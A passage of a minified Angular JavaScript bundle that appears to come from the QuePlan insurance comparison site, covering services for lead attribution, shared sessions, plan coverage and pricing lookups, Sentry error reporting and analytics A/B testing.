Ae=de.concat(H);this.browserStorage.localStore("leadAttributionInfo",Ae,!0)}}else this.browserStorage.localStore("leadAttributionInfo",[H],!0)},2e3)}getLeadAtrributionInfo(){const y=this.browserStorage.localRetrieve("leadAttributionInfo","object");return this.clearAttributionInfo(),y}_getObjUrlParams(y){try{if(!y)return null;const H=y.split("&"),de={};return H.forEach(Ee=>{const Ae=Ee.split("=")[0],Fe=Ee.split("=")[1];de[Ae]=Fe}),de}catch(H){return L.g.WARN('Problemas en obtener parametros en ga["location"]',H,"_getObjUrlParams")(),null}}getOriginUrl(y){return`${document.location.protocol}//${document.location.hostname}${y}`}getUrlObject(){const y=window.location.href,H=new URL(y);return{domain:H.host,subdomain:H.hostname.split(".")[0],url:H}}clearAttributionInfo(){this.browserStorage.localRemove("leadAttributionInfo")}isUrlValid(y){const Ee=this.location.normalize(y).split("/")[2];return!!Ee.includes(".")&&["https://queplan.cl","https://queseguro.co","https://queplan.pe","https://amerins.com/","https://internationalhealth.com"].includes(Ee)}generateSharedSession(y){try{const H=y??this.getDatos(),de={...H,referidoPorLink:!0};H&&(delete H?.titular,delete H?.beneficiaries,delete H?.referido);const Ee=this.createURLParams(H,de),Ae=`${this._window.location.origin}${this._window.location.pathname}`,Fe=`${Ae}?${Ee.toString()}&skipLanding=true`;return this.saveInsuranceShared(Fe,de).pipe((0,I.n)(Be=>(0,c.of)(`${Ae}?code=${Be.link}&skipLanding=true`)))}catch(H){return console.error("generateSharedSession ERROR:",H),(0,c.of)("")}}validateSharedSessionByCode(y){try{return this.http.post(`api/buscarplanes/sharedinsurance/${y}`,{})}catch(H){console.error("validateSharedSessionByCode ERROR: ",H)}}createURLParams(y,H){const de=this.sanitizeData(y),Ee=new URLSearchParams(de);return Ee.set("perfil",this.b64EncodeUnicode(JSON.stringify(H))),this.productType&&Ee.set("productType",this.productType),Ee}ingresoDatosColectivo(){const y=JSON.parse(localStorage.getItem("colectivos")),H=(Array.isArray(y?.colectivo)&&(y?.colectivos||y?.colectivo)||[]).reduce((de,Ee)=>de+Ee.cantidadDeTrabajadores,0);return this.getDatos()&&H}applyDiscount(y,H){let de=y.offers,Ee=y.priceRange.from||y?.profilePrice.total?.minPrice;if(!de)return null;de.filter(Be=>Be.offerType.name===n.uIz.DISCOUNT);const Ae=de.length?de:null;if(!Ae)return null;let Fe=Number(Ee);return Ae?.forEach(Be=>Fe-=this._getDiscount(Fe,Be)),"percent"===H?Math.round(100-100*Fe/Number(Ee)):Fe>=0?Fe:0}sanitizeData(y){return y?Object.keys(y).filter(H=>y[H]).reduce((H,de)=>(H[de]=y[de],H),{}):{}}getSEOInsurancebyID(y){return this.http.get(`/api/insurance/${y}/seo`)}generateSharedUrl({lead:y,session:H,sessionType:de,processType:Ee}){try{return`${y?.leadDTO?.aditional_data?.leadQpSubscription?`${encodeURI(y?.leadDTO?.organization?.qpSubscription?.domain)}`:Ee===n.pdT.PROCESS_BY_COUNTRY?`${(0,M.Fx)(y?.leadDTO?.organization?.countryId)}`:`${window.location.origin}`}/Compra-Online/${y?.leadDTO.insurance.productCode}?session=${H}&sessionType=${de}`}catch(Ae){console.error(`Ocurrio un error generando la url compartida: ${Ae}`)}}static{this.\u0275fac=function(H){return new(H||ie)(t.KVO(X.Qq),t.KVO(_e.B0),t.KVO(j.B),t.KVO(pe.Y),t.KVO(Q.q),t.KVO(G.G),t.KVO(ee.nX),t.KVO(R.aZ),t.KVO(F.jf),t.KVO(P.Km))}}static{this.\u0275prov=t.jDH({token:ie,factory:ie.\u0275fac,providedIn:"root"})}}return ie})()},60634:(fe,N,o)=>{"use strict";o.d(N,{l:()=>n});var e=o(18813),M=o(81406),t=o(17379);let n=(()=>{class d{constructor(r,E){this.environment=r,this.http=E}generateDownloadLink(r){return this.http.post("/api/documentdownload/generate",r)}downloadDocument(r){return this.http.get(`/api/documentdownload/download/${r}`,{responseType:"blob"})}validateDownloadCode(r){return this.http.get(`/api/documentdownload/validate/${r}`)}static{this.\u0275fac=function(E){return new(E||d)(M.KVO(e.Km),M.KVO(t.Qq))}}static{this.\u0275prov=M.jDH({token:d,factory:d.\u0275fac,providedIn:"root"})}}return d})()},13979:(fe,N,o)=>{"use strict";o.d(N,{J:()=>d});var e=o(18813),M=o(96058),t=o(81406),n=o(17379);let d=(()=>{class l{constructor(E,c,f){this.browserStorage=E,this._http=c,this.environment=f,this.API_URL="/api"}retrieveDynamicFormPost(E){const c=this.browserStorage.localRetrieve("internal-traffic","boolean")?"?forceRefresh=1":"";return this._http.post(this.API_URL+"/integration/form"+c,{integrationHash:E})}retrieveDynamicFormGet(E){return this._http.get(this.API_URL+`/integration/form/${E}?forceRefresh=1`)}static{this.\u0275fac=function(c){return new(c||l)(t.KVO(M.G),t.KVO(n.Qq),t.KVO(e.Km))}}static{this.\u0275prov=t.jDH({token:l,factory:l.\u0275fac,providedIn:"root"})}}return l})()},31211:(fe,N,o)=>{"use strict";o(89011)},61453:(fe,N,o)=>{"use strict";o.d(N,{b:()=>b});var e=o(81406),M=o(41323),t=o(96058),n=o(64101),d=o(92018),l=o(45754),r=o(94410),E=o(41265),c=o(98274),f=o(41855),g=o(17379);let b=(()=>{class C{constructor(_,u,v,I,P,w,j){this.http=_,this.browserStore=u,this.compareService=v,this.datosCompartidosService=I,this._metaService=P,this.window=w,this.environment=j,this.tokenUrl="api/integration/iframe-token?token=",this.subdomainUrl="api/integration/iframe-subdomain?subdomain=",this.allowedOrganizations=null,this.footerEnabledRoutes=[],this.subdomainLayout=null,this.subdomainMode=!1,this.SEOMetadata=new E.t(null),this.isSubdomain=new E.t(null),this.subdomainProfile=new E.t(null),this.activateUrlNotAllowed=new c.B,this.contactModal=new E.t(null),this.pseudoLoginTry=!1,this.subdomainLayout$=(0,e.vPA)(null),this.initSubdomainConfigs()}getAuthorizedData(_,u=!1,v){let I=u?`${this.subdomainUrl}${_}`:this.tokenUrl+_;return u&&v?.length&&(I+=`&hostname=${v}`),this.http.get(I)}getAuthorizedUrls(_,u=!1){return this.getAuthorizedData(_,u).pipe((0,M.T)(v=>v.allowedUrls))}setSessionFooter(_){this.browserStore.sessionStore("footerRoute",_)}getSessionFooter(){return window.sessionStorage.getItem("footerRoute")}getSubdomainComparatorTitle(_,u,v){return v?.find(I=>I.id===u)?.text||_}initSubdomainConfigs(){this.compareService.subdomainLayout.asObservable().subscribe({next:_=>{this.subdomainLayout=_,this.subdomainLayout$.set(_)}}),this.datosCompartidosService.checkSubdomainSubject.subscribe(_=>this.subdomainMode=_)}get showOrganizations(){return!this.compareService.allowedOrganizations?.length}get subdomainOrganizations(){return this.compareService.allowedOrganizations}get showProviders(){return void 0===this.subdomainLayout?.clinicsEnabled||this.subdomainLayout.clinicsEnabled}get isMainDomain(){const _=this.window.location.href,P=_.split("?")[0].split(/(http|https):\/\/([\w\d-]+)([\w\d\.-:]+)/).filter(w=>""!==w).map(w=>w.toLowerCase());return _.startsWith(this.environment.schema.url)||"www"===P[1]||["http://localhost:4200/","http://127.0.0.1:4200/","https://gc-staging-queplancl.queplan.cl/","https://gc-staging.queseguro.co/"].some(w=>_.startsWith(w))}setShowCaseMetadata(){this.SEOMetadata.subscribe(_=>{_&&this._metaService.setMetaInformation(_.title,_.description)})}enableHeader(_){_&&(document.documentElement.className="")}static{this.\u0275fac=function(u){return new(u||C)(e.KVO(g.Qq),e.KVO(t.G),e.KVO(n.v),e.KVO(d.Y),e.KVO(f.R),e.KVO(r.jf),e.KVO(l.Kmu))}}static{this.\u0275prov=e.jDH({token:C,factory:C.\u0275fac,providedIn:"root"})}}return C})()},82388:(fe,N,o)=>{"use strict";o.d(N,{J:()=>t});var e=o(98274),M=o(81406);let t=(()=>{class n{constructor(){this._filterChange=new e.B,this.filterChange$=this._filterChange.asObservable(),this._formChange=new e.B,this.formChange$=this._formChange.asObservable()}emitChange(l){this._filterChange.next(l)}formControl(l){this._formChange.next(l)}static{this.\u0275fac=function(r){return new(r||n)}}static{this.\u0275prov=M.jDH({token:n,factory:n.\u0275fac,providedIn:"root"})}}return n})()},49389:(fe,N,o)=>{"use strict";o.d(N,{q:()=>t});var e=o(81406),M=o(17379);let t=(()=>{class n{constructor(l){this.http=l}enableMissingFolderHash(l){return this.http.get("/api/buscarplanes/notrobot?_fh="+l)}static{this.\u0275fac=function(r){return new(r||n)(e.KVO(M.Qq))}}static{this.\u0275prov=e.jDH({token:n,factory:n.\u0275fac,providedIn:"root"})}}return n})()},44756:(fe,N,o)=>{"use strict";o.d(N,{wB:()=>ie,OQ:()=>ae.O,Z7:()=>f,Y1:()=>Le.Y,Gq:()=>H.G,Zu:()=>Bt,B4:()=>Vt,WS:()=>tn.W,xN:()=>Jt.x,s5:()=>ct.s,vG:()=>X.v,KB:()=>g.K,Ey:()=>b.E,Fy:()=>C.F,$9:()=>Yt,Rt:()=>a,YW:()=>_.Y,Oi:()=>u,pj:()=>en,i5:()=>oe,J9:()=>pn.J,HM:()=>zt,b:()=>k.b,wf:()=>xe,n1:()=>J,qC:()=>Qe.q,LK:()=>bt,jz:()=>Wt,p:()=>Z,SG:()=>ue,X7:()=>de,r9:()=>dt.r,U3:()=>lt.U,Oo:()=>F,A$:()=>Re.A,Y2:()=>vt.Y,gP:()=>ee.g,$1:()=>_t.$,RH:()=>G.R,Vx:()=>Ee.V,WG:()=>$e,Oq:()=>Ke,KG:()=>Fe.K,d4:()=>ne,uh:()=>ln,pn:()=>Pe.p,$Z:()=>y.$,R6:()=>mt.R,Rl:()=>sn,jG:()=>kt,He:()=>R,$H:()=>C.s,_L:()=>Zt._,Pl:()=>Ft,YO:()=>Qt.Y,ZU:()=>Ie,jf:()=>ye.jf,GG:()=>ye.GG});var e=o(67389),M=o(17379),t=o(89785),n=o(27845),d=o(41323),l=o(15224),r=o(18813),E=o(45754),c=o(81406);let f=(()=>{class me{constructor(O){this.http=O,this.coverageTopAmount=new Map,this.additionalTop=new E.L_C}getBenefitCategory(O,S=[]){let se=new M.Nl;if(S)for(const D of S)se=se.append("coverageOrganizationIds",D.toString());return this.http.get(`api/insurance/coverages/${O}/resume`,{params:se}).pipe((0,l.LF)(1500,3,"Error al obtener resumen de coberturas"),(0,t.H)(1),(0,n.B)())}getTopAmountsAndDeductibles(O){return this.http.get(`/api/insurance/${O}/topAmountsAndDeductibles`).pipe((0,t.H)(1),(0,n.B)())}getBenefitsByCompany(O){return this.http.get(`api/insurance/coverages/${O}/coverageOrganization`).pipe((0,t.H)(1),(0,n.B)())}getBenefictAditional(O){return this.http.get(`/api/insurance/${O}/extraBenefits`).pipe((0,t.H)(1),(0,n.B)())}getExclusions(O){return this.http.get(`/api/insurance/${O}/exclusions`).pipe((0,t.H)(1),(0,n.B)())}getClinics(O){return this.http.get(`/api/insurance/${O}/coverageOrganizations`).pipe((0,t.H)(1),(0,n.B)())}getCoverages(O,S){return this.http.get(`/api/insurance/${O}/coverageOrganization/${S}/coverages`).pipe((0,d.T)(se=>se.data),(0,t.H)(1),(0,n.B)())}getCoverageOrganizationsByBenefit(O,S){return this.http.get(`/api/insurance/${O}/benefit/${S}/coverages`).pipe((0,d.T)(se=>se.data.map(D=>({...D.organization,coverage:D.amounts}))),(0,t.H)(1),(0,n.B)())}getTagsWithTopAndDeductibles(O,S){return(0,e.p)([this.getBenefitCategory(O),this.getTopAmountsAndDeductibles(O)]).pipe((0,d.T)(se=>{const D=se[0]?.data||[],ce=se[1]?.data||[],T={};return[...D.tags?.map(q=>({id:q.id,code:q.code,icon:q.icon,name:q.name,description:q.description,coverages:q.coverages}))||[],...ce?.map(q=>({id:q.id,code:q.code,icon:q.icon,name:q.name,description:q.description,topAmounts:null,deductibles:null,coverageOrganizations:q.coverageOrganizations}))||[]].map(q=>T[q.name]=Object.assign(T[q.name]||{},q)),Object.values(T).map(q=>{let Oe={},Se=[],ke=1;const We=[];return q.coverageOrganizations?.map(ot=>{!["QPCL-1","QPCL-2","QPCL-3"].includes(ot.organizationCode)&&!We.includes(ot.displayName)&&We.push(ot.displayName),ot.topAmounts?.map(tt=>{(0,r.ck)(tt,Oe,null,S,q)}),ot.deductibles?.some(tt=>-1!==tt.name?.indexOf("VP["))&&(ke=4),ot.deductibles?.some(tt=>-1!==tt.name?.indexOf("EC["))&&(ke=5),Se=ot.deductibles?.map(tt=>(0,r.ec)(tt,S,q))||null}),q.coverageOrganizations&&(Oe&&(q.topAmounts=Object.values(Oe)),Se&&(q.tipo_deducible=ke,q.deductibles=Se)),q.coverages||(q.coverages=[]),q.prestadores=We,q.excludedRegions=null,q})}))}groupByTops(O){const S=[];for(let se of Object.keys(r.v6))S.push(...this.getCoveragesWithTopsPeriods(O,se,S)||[]);return O.forEach(se=>{S.some(D=>D.id===se.id)||S.push(se)}),this.eliminarDuplicados(S)}getCoveragesWithTopsPeriods(O,S,se){const D=[];return O.forEach(ce=>{const T=ce?.amounts;if(T[S]&&!T[S]?.coverages_id)D.push(ce);else if(T[S]&&T[S]?.coverages_id&&!D.some(V=>V.id===ce.id)){const V=this.arrangeTops(O,S,T);V.forEach(q=>{const Oe=se.indexOf(q);-1!==Oe&&se.splice(Oe,1)}),D.push(...V||[])}}),D}arrangeTops(O,S,se){const D=[];let ce=O.filter(T=>se[S].coverages_id.some(V=>T.amounts[S]?.coverages_id?.includes(V)));return ce=ce.sort((T,V)=>this.additionalTop.transform(T)&&!this.additionalTop.transform(V)?-1:1),ce.forEach((T,V)=>{V+1<ce.length&&ce[V+1].amounts[S]?.id&&(ce[V+1].amounts[S].id=null)}),D.push(...ce),D}eliminarDuplicados(O){const S=new Set;return O.filter(se=>!S.has(se.id)&&(S.add(se.id),!0))}groupCoverages(O){return O?.tags?.map(S=>(S.coverages=this.groupByTops(S.coverages),S))}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac})}}return me})();var g=o(77317),b=o(64129),C=o(9156);let a=(()=>{class me{constructor(O){this.http=O}getCoverageOrganizations(){return this.http.get("api/coverageOrganization/country")}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac})}}return me})();var _=o(92018);let u=(()=>{class me{constructor(O){this.http=O}getInsuranceDescriptions(O){return this.http.get(`api/insurance/${O}/descriptions`)}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();o(82820);var I=o(42679),P=o(10696),w=o(39923),j=o(78561);let F=(()=>{class me{constructor(O,S,se){this.http=O,this.datosCompartidosService=S,this._organizationService=se,this.beneficiosIsapres=[],this.limitadoMsg="Ud. tiene acceso Demo a esta vista"}getIsapres(){let O=[];return this.datosCompartidosService.organizations.isapres||this._organizationService.getOrganizationByType(r.Ls.ISAPRE).pipe((0,w.n)(se=>(O=[...se],this.datosCompartidosService.organizations.isapres=(0,P.of)(O),(0,P.of)(O))))}getIsapresAbiertas(O,S){return S.filter(se=>se.metadata.additionalData.open===O)}tratarCodigoIsapre(O,S){return S.find(se=>se.organizationCode===O.toString())}getDatosPlanes(O){return this.http.get("/api/isapres/"+O)}getBeneficios(O){return this.beneficiosIsapres[O]||(this.beneficiosIsapres[O]=this.http.get("/api/isapres/beneficios/"+O).pipe((0,t.H)(1),(0,n.B)())),this.beneficiosIsapres[O]}getBeneficiosPlan(O,S){return this.http.get("/api/isapres/beneficios-plan/"+(S?`${O}/${S}`:`${O}`))}getMensajeLimitado(){return this.limitadoMsg}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq),c.KVO(_.Y),c.KVO(j.P))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var G=o(41855);class L{encodeKey(Ve){return encodeURIComponent(Ve)}encodeValue(Ve){return encodeURIComponent(Ve)}decodeKey(Ve){return decodeURIComponent(Ve)}decodeValue(Ve){return decodeURIComponent(Ve)}}let oe=(()=>{class me{constructor(O,S){this.http=O,this.isapreServices=S;const se=new Date;this.dateExpired=se.setMonth(se.getMonth()-2);const D=new Date;let ce=D.getUTCMonth()+1;ce=ce<10?`0${ce}`:ce;const T=D.getUTCFullYear();this.yearAndMonth=100*T+ce}tratarPlan(O,S,se){return(O=Object.assign(O,this.isapreServices.tratarCodigoIsapre(O.codigoprestador.toString(),se))).restricciones=this.tratarRestricciones(O.prestacionesrest),"QuePlan"===S&&(O=this.tratarLinea(O),O=this.tratarModalidad(O,S),(O=this.tratarTopeAnual(O)).esNuevo=this.agregarEsNuevo(O,S)),O}getTablaFactores(O){let S=new M.Nl({encoder:new L});return S=S.append("planid",O),this.http.get("/api/infoplanes/factores/",{params:S})}getPrestadoresPreferentes(O){let S=new M.Nl({encoder:new L});return S=S.append("codigoplan",JSON.stringify(O)),this.http.get("/api/infoplanes/prestadoresplan/",{params:S})}getPrecioCargasyCotizantes(O,S,se){let D=new M.Nl({encoder:new L});D=D.append("codigoplan",JSON.stringify(O));const ce=[...S];return D=D.append("cotizante",JSON.stringify(ce)),D=D.append("carga",JSON.stringify(se)),this.http.get("/api/buscarplanes/cargasycotizantes/",{params:D})}getAnalisisDePuntaje(O,S){return this.http.get("/api/buscarplanes/analisisypuntaje",{params:O}).pipe((0,d.T)(({puntajes:se})=>{let D=S?.groupBy?(0,I.$z)(se,ce=>ce.category,"entries"):null;return D=D?.map(([ce,T])=>{let V=T.reduce((Oe,{peso_item:Se})=>Oe+Se,0),q=T.reduce((Oe,{puntaje_plan:Se,peso_item:ke})=>Oe+Se*ke,0)/T.reduce((Oe,{peso_item:Se})=>Oe+Se,0);return{category:ce,puntajes:T,sumPesoItems:V,promedioPuntajes:q}}),{puntajes:se,puntajesGroupBy:D}}))}getCoberturayTopes(O){let S=new M.Nl({encoder:new L});return S=S.append("planid",O),this.http.get("/api/infoplanes/prestaciones/",{params:S})}getMasSolicitados(O,S){const se=(new M.Nl).set("region",S?.region?.stateCode||"").set("codigo",O).set("genero",S.cotizante[0].sexo).set("carga",S.cargas.length>0).set("enpareja",S.enPareja);return this.http.get("/api/solicitarplans/estadisticasolicitudesplanes",{params:se})}getAranceles(O){let S=new M.Nl({encoder:new L});return S=S.append("planid",O),this.http.get("/api/infoplanes/aranceles/",{params:S})}tratarRestricciones(O){const S=[];let se=0;const D=O.toString();for(;se<D.length;){switch(S[se]={},S[se].inicial=D.slice(se,se+1),parseInt(S[se].inicial,10)){case 1:S[se].nombre="Parto, neonatolog\xeda y obstetricia";break;case 2:S[se].nombre="Psiquiatr\xeda y/o psicolog\xeda";break;case 3:S[se].nombre="Cirug\xeda bari\xe1trica";break;case 4:S[se].nombre="Cirug\xeda refractiva";break;case 5:S[se].nombre="Otras prestaciones restringidas";break;case 6:S[se].nombre="Sin prestaciones restringidas"}se++}return S}tratarLinea(O){return("Z"===O.lineaplan||"JOVEN"===O.lineaplan||"HOMBRE DEPORTIVO"===O.lineaplan)&&(O.lineaplan=""),O}tratarAmplitud(O,S){switch(O.amplitudcobertura){case"Cobertura reducida para parto":O.abvcobertura="Reducido para parto","QuePlan"===S&&(O.keyMaternidad="sin_parto");break;case"Cobertura general para parto u honorarios m\xe9dicos":O.abvcobertura="Con cobertura para parto","QuePlan"===S&&(O.keyMaternidad="con_parto");break;default:O.abvcobertura=O.amplitudcobertura}return O}tratarModalidad(O,S){return"Libre elecci\xf3n"===O.modalidadplan?O.keyModalidad="libre_eleccion":"Prestador Preferente"===O.modalidadplan?(O.modalidadplan="Preferente",O.keyModalidad="preferente"):O.keyModalidad="cerrado",O}tratarComercializacion(O){switch(O.estadoplan){case"Si Comer.":O.comercializacionp="Comercializable";break;case"No Comer.":O.comercializacionp="No comercializable";break;default:O.comercializacionp=O.estadoplan}return O}tratarTopeAnual(O){return 0===O.topeanual&&(O.topeanual="Sin tope"),O}tratarFecha(O){return null!==O.fechainicio&&(O.fechainicio=O.fechainicio.toString(),O.fechainicio=O.fechainicio.substring(4,6)+"-"+O.fechainicio.substring(0,4)),O}agregarEsNuevo(O,S){let se=!1;if(null!=O.fechainicio)if("QuePlan"===S){const D=+O.fechainicio.toString().substring(4,6),ce=+O.fechainicio.toString().substring(0,4);se=new Date(ce,D).getTime()>this.dateExpired}else se=O.fechainicio>=this.yearAndMonth-1;return se}paraPlanIsapre(O){return O=this.tratarLinea(O),this.tratarTopeAnual(O)}getPlan(O){let S=new M.Nl({encoder:new L});return S=S.append("planid",O),this.http.get("/api/buscadorplanes/infoplan",{params:S}).pipe((0,d.T)(se=>se||null))}downloadPDF(O){return this.http.get(O,{responseType:"blob"}).pipe((0,d.T)(S=>new Blob([S],{type:"application/pdf"})))}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq),c.KVO(F))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var X=o(64101);let xe=(()=>{class me{constructor(O){this.http=O}getInsuranceFeatures(O){return this.http.get(`api/insurance/${O}/features`)}getInsuranceInFeatures(O){return this.http.get(`api/insurance/${O}/inFeatures`)}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var Y=o(73393),_e=o(60734),pe=o(44982),Q=o(36494),ee=o(54666);let R=(()=>{class me{static{this.isInitialized=!1}constructor(){}addContext(O,S){if(me.isInitialized)try{ee.g.LOG("[SENTRY] Agregando contexto ",O)(),Y.PN(se=>{se.setExtra("context",O),se.setTag(O,S.ctx_id||S._id||S.id||"no id in ctxObj"),se.setContext(O,S)})}catch(se){ee.g.WARN(`[WARNING] No fue posible agregar contexto ${O} a Sentry: `,se)()}else ee.g.WARN("[WARNING] Servicio Sentry no inicializado (recuerde llamar 1ero SentryInitService.init() ).")()}unsetContext(O=!0,S){if(me.isInitialized)try{ee.g.LOG(`[SENTRY] Limpiando contexto ${S||""}`)(),Y.PN(se=>{S&&(se.setTag(S,null),se.setContext(S,null)),O&&se.setUser({})})}catch(se){ee.g.WARN(`[WARNING] No fue posible limpiar contexto ${S||""} en Sentry: `,se)()}else ee.g.WARN("[WARNING] Servicio Sentry no inicializado (recuerde llamar 1ero SentryInitService.init() ).")()}clearScope(){if(me.isInitialized)try{ee.g.LOG("[SENTRY] Limpiando scope (global)")(),Y.PN(O=>{O.clear()})}catch(O){ee.g.WARN("[WARNING] No fue posible limpiar el scope de Sentry: ",O)()}else ee.g.WARN("[WARNING] Servicio Sentry no inicializado (recuerde llamar 1ero SentryInitService.init() ).")()}errorReport(O,S="console.error",se={}){if(me.isInitialized)try{Y.v4(D=>{D.setExtra("error",!0),D.setTag("errorReportType",S),S.startsWith("console")&&D.addEventProcessor(function(T){return T.logger="console",T}),se.user&&D.setUser(se.user);const ce=Object.keys(se);ce.length>0&&ce.forEach(T=>{D.setExtra(T,se[T])}),Y.Cp(O)})}catch(D){ee.g.WARN("[WARNING] No fue posible reportar error en Sentry: ",D)()}else ee.g.WARN("[WARNING] Servicio Sentry no inicializado (recuerde llamar 1ero SentryInitService.init() ).")()}static init(O,S){S&&(me.countryName=S),O.sentry?.useSentry?(_e.Ts({environment:`${O.production?"production":"development"}${O.schema?":"+O.schema.countryUrl.toLowerCase():""}${O.country?":"+O.country:""}`,dsn:me.countryName?O.sentryUrls[me.countryName]:O.sentry.dsn,release:"qpinternational-front@front-2f8ac5db3fde7dd58ded04307b3d488fc8cbe329",integrations:[new pe.IQ.BrowserTracing({tracingOrigins:["localhost","localhost:4200","127.0.0.1","127.0.0.1:4200",...O.sentry.tracingOrigins],routingInstrumentation:_e.h2}),new Q.G({levels:["error"]})],tracesSampleRate:O.sentry.tracesSampleRate,ignoreErrors:[/ResizeObserver loop limit exceeded/,/ChunkLoadError/]}),me.isInitialized=!0,ee.g.LOG("Identificador de proyecto en Sentry:")(),ee.g.LOG(`${O.production?"production":"development"}${O.schema?":"+O.schema.countryUrl.toLowerCase():""}${O.country?":"+O.country:""}`)()):(ee.g.LOG("Sentry no habilitado...")(),ee.g.LOG("Si lo requiere verifique las configuraciones en las variables de entorno.")())}static{this.\u0275fac=function(S){return new(S||me)}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})(),Z=(()=>{class me{constructor(O,S){this.sentryService=O,this.ngZone=S}checkAnalyticsLoaded(){return"function"==typeof window.ga&&window.ga.loaded&&window.ga?.getAll&&Array.isArray(window.ga?.getAll())&&window.ga?.getAll()[0]}setGATestAB(){setTimeout(O=>{if(this.checkAnalyticsLoaded()){const S=window.ga.getAll()[0];this.gtmx=S.get("name")||0,this.gtmx?this.GAConfig.forEach(se=>{this.decideRute(se)}):ee.g.LOG("No GA tracker")()}},2e3)}decideRute(O,S,se){O.versions.forEach((D,ce)=>{})}setGtmx(O,S,se){let D=O.id;D=D+(D.includes(".")?"":".")+S.join("-"),window.ga(this.gtmx+".set","exp",D),window.ga(this.gtmx+".send","event",D)}setSentryContext(){const O=window.ga?.getAll()[0];O?this.sentryService.addContext("gAnalytics",{ctx_id:"ga"+O.get("clientId")||0,ga:{clientId:O.get("clientId")||"no clientId in ga",referrer:O.get("referrer")||"no referrer in ga"}}):ee.g.LOG("[WARNING] gaTracker no definido. No es posible informar configuracion de Analytics a Sentry.")()}init(O){this.GAConfig=O,this.checkAnalyticsLoaded()?(this.setGATestAB(),this.setSentryContext(),ee.g.LOG("carga inmediata GA")()):window.addEventListener("load",()=>{this.checkAnalyticsLoaded()?(this.setGATestAB(),this.setSentryContext()):setTimeout(S=>{ee.g.LOG("carga Analytics 2s after")(),this.setGATestAB(),this.setSentryContext()},2e3)},!1)}getVersion(O){switch(O){case"COLORMESSAGE":return"alertOriginal";case"ICONMESSAGE":return"exclamationOriginal";case"CHECKOUT":return"sinCheckout";case"CARDSTYLE":return"listOriginal";case"RESULTS":return"resultOriginal";default:return""}}executeGaFn(O,S=2,se=3){let D=0;const ce=setInterval(()=>{if(D<se){if(this.checkAnalyticsLoaded())try{ee.g.DEBUG(["Ejecutando executeGaFn",S,se])(),O()}catch(T){ee.g.ERROR(["ERROR ejecutando funcion de callback de GA (no se va a ejecutar)",T])()}finally{clearInterval(ce)}}else clearInterval(ce),ee.g.LOG("GA no carg\xf3 correctamente")();D++},1e3*S)}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(R),c.KVO(c.SKi))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})(),ie=(()=>{class me{constructor(O){this._http=O}get getActiveUsers(){return this._http.get("/api/analytics/activeUsers")}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})(),ue=(()=>{class me{constructor(O){this.http=O,this.cacheInformation={}}getInformationByName(O){const S=O?.replace(/(\s)/g,"-"),se=(0,I.fQ)(S,!1);return se?O in this.cacheInformation?(0,P.of)(this.cacheInformation[se]):this.http.get(`api/information/${se}`).pipe((0,d.T)(D=>(this.cacheInformation[se]=D.data,D?.data))):(0,P.of)(null)}getArrayInformationByName(O){return(0,e.p)(O.map(S=>this.getInformationByName(S)))}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var y=o(80078),H=o(96058);let de=(()=>{class me{constructor(O,S,se){this.http=O,this.remoteLibraryService=S,this.browserStorage=se,this.isInternalTraffic=this.browserStorage.localRetrieve("internal-traffic","boolean")}loadValidationScript(O){this.remoteLibraryService.loadScript(O)}setPerfil(O){this.getForm(O).subscribe(S=>{this.perfil=S,this.perfil?.data?.profileForm?.validationScriptUrl&&this.loadValidationScript(this.perfil.data.profileForm.validationScriptUrl)})}getPerfil(O){const S=this.perfil;return S&&!O?(0,P.of)(S):this.getForm(O)}getForm(O){const S=(new M.Nl).set("productTypeName",O||"");return this.http.get("/api/profile-form/form?"+(this.isInternalTraffic?"refresh=1":""),{params:S})}sendForm(O,S){return this.http.post("/api/profile-form/data",{form:O,productType:{name:S}})}static{this.\u0275fac=function(S){return new(S||me)(c.KVO(M.Qq),c.KVO(y.$),c.KVO(H.G))}}static{this.\u0275prov=c.jDH({token:me,factory:me.\u0275fac,providedIn:"root"})}}return me})();var Ee=o(71808),Fe=(o(21278),o(75716)),we=(o(31709),o(41265)),Ge=o(35519),Me=o(46887),ve=o(77940);let ne=(()=>{class me{constructor(O,S,se){this.http=O,this.compareService=S,this._env=se,this.isPriceUpdating$=new we.t(!1)}getPriceForProfile(O,S,se="",D,ce){if(!O)return(0,P.of)({message:null,data:null});if(!Array.isArray(O)){if(se===ve.m.ISAPRE){let q=new M.Nl({encoder:new L});return q=q.append("codigoplan",JSON.stringify(ce)),q=q.append("cotizante",JSON.stringify(O.cotizante)),q=q.append("carga",JSON.stringify(O.cargas)),this.http.get("/api/buscarplanes/cargasycotizantes/",{params:q})}if(!O?.ingresodatos)return this.isPriceUpdating$.next(!0),this.http.get(`/api/insurance/${S}/calculatePrice?productType=${se}&comparator=${D}`).pipe((0,l.LF)(1500,3,"Error al obtener el precio del producto para el perfil"),(0,Ge.j)(()=>this.isPriceUpdating$.next(!1)));O=(0,Me.ez)(O)}this.isPriceUpdating$.next(!0);const T=O,V=`/api/insurance/${S}/calculatePrice?forceRefresh=1`;if(T?.cotizante?.length>1&&"chile"==this._env.country){const q=T?.cotizante.pop();return q.parentesco="C\xf3nyuge",T.cargas.push(q),this.http.post(V,{profile:T,productType:se}).pipe((0,l.LF)(1500,3,"Error al obtener el precio del producto para el perfil"),(0,Ge.j)(()=>this.isPriceUpdating$.next(!1)))}return 